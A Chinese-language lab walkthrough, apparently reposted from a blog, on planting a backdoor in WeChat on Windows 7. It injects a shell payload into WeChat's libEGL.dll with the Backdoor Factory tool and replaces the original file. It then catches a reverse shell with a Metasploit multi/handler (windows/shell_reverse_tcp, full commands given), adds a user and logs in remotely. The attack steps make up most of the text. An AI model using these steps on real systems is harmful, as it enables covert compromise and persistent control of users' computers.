一、操作环境





Windows7 : 微信 , Process Explorer(任务管理工具,本实验中用于查找微信程序调用的DLL文件)

Kali Linux : BDF(劫持工具,可用于DLL注入)

可以互相ping通

二、操作步骤

Step1:在win7中打开微信和Process Explorer,在Process Explorer中找到微信进程,再找到微信调用的DLL文件,如:libEGL.dll



Step2:将该文件拷贝到Kali的BDF工具目录下;





Step3:运行backdoor.py,向libEGL.dll中注入

![]()



Step4:将注入完成的文件拷贝到win7微信的原位置,替换掉原文件,记得先关闭微信;



Step5:在Kali开启postgresql,运行MSF;

service postgresql start

msfconsole

msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp msf5 exploit(multi/handler) > show options msf5 exploit(multi/handler) > set lhost kali的IP msf5 exploit(multi/handler) > set lport 6666 msf5 exploit(multi/handler) > run

Step6:在win7中运行微信;



Step7:添加用户,在Kali使用rdesktop远程登陆win7。

至此,便在win7电脑留下后门。

原文:https://www.cnblogs.com/yuanshu/p/11644324.html